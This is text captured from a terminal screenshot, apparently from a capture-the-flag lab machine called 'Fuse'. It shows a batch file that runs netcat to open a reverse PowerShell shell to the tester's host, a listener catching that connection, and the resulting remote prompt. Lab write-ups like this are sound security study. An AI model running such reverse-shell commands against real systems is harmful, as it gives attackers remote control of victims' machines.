 Applications
mer, ott 28 19:42
fr
Fuse : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Fuse$ cat fasto.bat
c:\temp\nc64.exe 10.10.14.212 1337 -e powershell.exe
fasto@fasto-WRT-WX9:/tmp/Fuse$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.193 50561 received!
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp>
Fuse : nc